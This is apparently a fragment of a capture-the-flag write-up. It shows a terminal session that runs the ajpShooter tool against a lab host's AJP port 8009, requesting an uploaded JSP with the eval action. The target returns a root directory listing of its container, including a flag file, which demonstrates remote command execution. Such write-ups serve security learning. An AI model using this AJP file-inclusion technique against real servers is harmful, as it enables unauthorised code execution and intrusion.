 </html>root@376e1fcaf0e2:~# python3 ajpShooter.py http://2554-169ec896-03d5-483f-97ca-369fbcc3bdbf 8009
F/uploads/8e319557-1a69-445b-a98d-62ed43ffbb16.jsp eval
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=62A7F06A0DB4518637B9AE86095815B7; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 2062
<pre>total 84
drwxr-xr-x   1 root root 4096 Apr 12 03:03 .
drwxr-xr-x   1 root root 4096 Apr 12 03:03 ..
-rwxr-xr-x   1 root root    0 Apr 12 03:03 .dockerenv
drwxr-xr-x   1 root root 4096 Apr  2 15:42 bin
drwxr-xr-x   2 root root 4096 Feb 23  2018 boot
drwxr-xr-x   5 root root  340 Apr 12 03:03 dev
lrwxrwxrwx   1 root root   33 Jun 26  2018 docker-java-home -> /usr/lib/jvm/java-8-openjdk-amd64
drwxr-xr-x   1 root root 4096 Apr 12 03:03 etc
-rw-r--r--   1 root root   48 Apr 12 03:03 flag78bt787it8b9b098j0k80k0ggg
drwxr-xr-x   2 root root 4096 Feb 23  2018 home
drwxr-xr-x   1 root root 4096 Apr  2 15:42 lib
drwxr-xr-x   2 root root 4096 Jun 25  2018 lib64
drwxr-xr-x   2 root root 4096 Jun 25  2018 media
drwxr-xr-x   2 root root 4096 Jun 25  2018 mnt
drwxr-xr-x   2 root root 4096 Jun 25  2018 opt
dr-xr-xr-x 991 root root    0 Apr 12 03:03 proc
drwx------   2 root root 4096 Jun 25  2018 root
drwxr-xr-x   3 root root 4096 Jun 25  2018 run
drwxr-xr-x   1 root root 4096 Apr  2 15:42 sbin
drwxr-xr-x   2 root root 4096 Jun 25  2018 srv
-rwxr-xr-x   1 root root  169 Apr  2 15:57 start.sh
dr-xr-xr-x  13 root root    0 Mar 27 05:28 sys
drwxrwxrwt   1 root root 4096 Apr 12 03:03 tmp
drwxr-xr-x   1 root root 4096 Jun 25  2018 usr
drwxr-xr-x   1 root root 4096 Apr  2 15:42 var
</pre>